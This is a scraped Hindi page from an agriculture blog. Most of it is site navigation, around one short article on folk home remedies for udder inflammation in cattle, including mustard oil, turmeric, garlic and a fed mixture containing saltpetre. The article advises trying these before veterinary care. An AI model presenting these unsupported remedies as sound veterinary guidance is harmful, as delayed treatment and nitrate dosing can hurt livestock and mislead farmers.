                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>
<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
			<div class="single-img">	
		
<article id="post-3019" class="post-3019 post type-post status-publish format-standard has-post-thumbnail hentry category-22 category-10 tag-171 tag-2398 tag-107 tag-2371 tag-113 tag-1053 tag-266 tag-6828 tag-201 tag-705 tag-2396">
<div class="post_image">
								<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-Hn.jpg" class="lazyload wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-Hn.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-Hn-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/10/udder-Hn-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>
	<header class="entry-header">
    	<div class="blog-title">
		    <div class="row">
		        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<h1 class="entry-title">पशुओं में थनो की सोजिश से पाएं राहत</h1>		        </div>
		        		        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
					<div class="social_contact">
						<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a5%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6-%e0%a4%b8%e0%a5%87-%e0%a4%aa/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=पशुओं में थनो की सोजिश से पाएं राहत&url=https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a5%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6-%e0%a4%b8%e0%a5%87-%e0%a4%aa/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>					</div>
		         </div>
		         		    </div>
	    </div>
		    <div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/jagseer-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/jagseer/?lang=hi" title="View all posts by Jagseer Singh" rel="author">Jagseer Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">26 Oct-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/?lang=hi" rel="category tag">पशु पालन</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a5%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6-%e0%a4%b8%e0%a5%87-%e0%a4%aa/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=पशुओं में थनो की सोजिश से पाएं राहत&url=https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a5%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6-%e0%a4%b8%e0%a5%87-%e0%a4%aa/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div><p style="text-align: justify;">आम तौर पर पशुओं में थनों की सोजिश जैसी कई बीमारियां पहले से ज्यादा हो रही हैं। डॉक्टरी इलाज से पहले हमें कुछ घरेलू इलाज प्रयोग करने चाहिए। आइये जानते हैं ऐसे कुछ घरेलू नुस्खों के बारे में।</p>
<p style="text-align: justify;"><span style="color: #993300;"><strong>1. सरसों के तेल से हवाने की मालिश करना &#8211;</strong> </span>थनों की बीमारी होने की सूरत में पशु पालकों के द्वारा थोड़ा-सा सरसों का तेल गर्म पानी में डाल लिया जाता है और इस घोल से हवाने की मालिश की जाती है। सरसों के तेल में, सोजिश को कम करने के गुण पाये जाते हैं और यह खून के दौरों को बढ़ा कर जख्म के जल्दी ठीक होने में मदद करता है। इसके इलावा सरसों का तेल रोगाणु नाशक भी होता है।</p>
<p style="text-align: justify;"><span style="color: #993300;"><strong>2. हल्दी और सरसों के तेल के पेस्ट से हवाने की मालिश करना-</strong> </span>पीसी हुई हल्दी को सरसों के तेल में मिलाकर पेस्ट बना लिया जाता है, सोजिश होने की सूरत में हवाने पर इसकी मालिश की जाती है। हल्दी और सरसों के तेल में रोगाणु नाशक हाने के साथ-साथ सोजिश कम करने की भी शक्ति होती है, इनका पेस्ट हवाने की सोजिश को हटाता है, जख्मों को ठीक करता है और रोगाणुओं को नष्ट करता है।</p>
<p style="text-align: justify;"><span style="color: #993300;"><strong>3. काली मिर्च ग्लो और गुड़ खिलाना &#8211;</strong></span> काली मिर्च को पीस कर उस में ग्लो मिलाकर, गुड़ में डालकर जानवर को खिला दिया जाता है। ग्लो और काली मिर्च में सोजिश हटाने के गुण होते हैं इसलिए इनका मिश्रण लेवे की सोजिश में सहायक होता है।</p>
<p style="text-align: justify;"><span style="color: #993300;"><strong>4. लहसुन खिलाना &#8211;</strong> </span>पशुओं को समय समय पर लहसुन खिलाया जा सकता है। लहसुन में जीवाणु नाशक, कीटाणु नाशक, रोगाणु नाशक गुण होते हैं जो लेवे की सोजिश होने से रोकता है।</p>
<p style="text-align: justify;"><span style="color: #993300;"><strong>5.</strong></span> एक अन्य उपाय अनुसार 100 ग्राम मीठा सोडा, 100 ग्राम नींबू का अर्क, 100 ग्राम जौं खार, 50 ग्राम काली मिर्च, 250 ग्राम देसी घी, 1 किलो गुड़ चीनी और 100 ग्राम कलमी शोरा लेकर सभी को मिलाकर दिन में दो बार पशु को दिया जाता है।</p>
<p style="text-align: justify;">
		<p class="app-download-area">
		कृषि और पशुपालन के बारे में अधिक जानकारी के लिए अपनी खेती एप्प डाउनलोड करें -	 
				<a href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp">एंड्राइड, </a>		
			 
				<a href="https://itunes.apple.com/in/app/apni-kheti/id1224088585?mt=8">आईफ़ोन </a>		
			
		</p>


		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://blog.apnikheti.com/tag/%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%9c/?lang=hi" rel="tag">इलाज</a><a href="https://blog.apnikheti.com/tag/%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%9a/?lang=hi" rel="tag">काली मिर्च</a><a href="https://blog.apnikheti.com/tag/%e0%a4%97%e0%a4%be%e0%a4%af/?lang=hi" rel="tag">गाय</a><a href="https://blog.apnikheti.com/tag/%e0%a4%97%e0%a5%81%e0%a4%a1%e0%a4%bc/?lang=hi" rel="tag">गुड़</a><a href="https://blog.apnikheti.com/tag/%e0%a4%aa%e0%a4%b6%e0%a5%81/?lang=hi" rel="tag">पशु</a><a href="https://blog.apnikheti.com/tag/%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80/?lang=hi" rel="tag">बीमारी</a><a href="https://blog.apnikheti.com/tag/%e0%a4%ad%e0%a5%88%e0%a4%82%e0%a4%b8/?lang=hi" rel="tag">भैंस</a><a href="https://blog.apnikheti.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a4%a4/?lang=hi" rel="tag">राहत</a><a href="https://blog.apnikheti.com/tag/%e0%a4%b2%e0%a4%b9%e0%a4%b8%e0%a5%81%e0%a4%a8/?lang=hi" rel="tag">लहसुन</a><a href="https://blog.apnikheti.com/tag/%e0%a4%b8%e0%a4%b0%e0%a4%b8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%a4%e0%a5%87%e0%a4%b2/?lang=hi" rel="tag">सरसों का तेल</a><a href="https://blog.apnikheti.com/tag/%e0%a4%b8%e0%a5%8b%e0%a4%9c%e0%a4%bf%e0%a4%b6/?lang=hi" rel="tag">सोजिश</a>			</span>
		</div><!-- .entry-tags -->

					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
		<div class="nav-previous"><a href="https://blog.apnikheti.com/%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%85%e0%a4%a8%e0%a5%87%e0%a4%95-%e0%a4%87%e0%a4%b2%e0%a4%be%e0%a4%9c-%e0%a4%8f%e0%a4%95-%e0%a4%97/?lang=hi" rel="prev">Previous</a></div>    <div class="nav-next"><a href="https://blog.apnikheti.com/3044/?lang=hi" rel="next">Next</a></div>
		</div>
		</nav>
	</footer><!-- .entry-footer -->

</article>
		</div>
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">All Category</h3>
							</div>
		<ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/'>सभी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/'>पशु पालन</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80/'>मशीनरी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/'>कृषि</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/'>रोचक</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95/'>जैविक</a></li><ul></ul>	
		</div>
	
	
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">Recent Post</h3>
							</div>
			<ul>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi">किस तरह की ज...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%87%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%ae%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2-%e0%a4%ae%e0%a5%87/?lang=hi">इन दिनों मे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%ae%e0%a5%83%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%95/?lang=hi">समृद्ध किस�...</a></li>
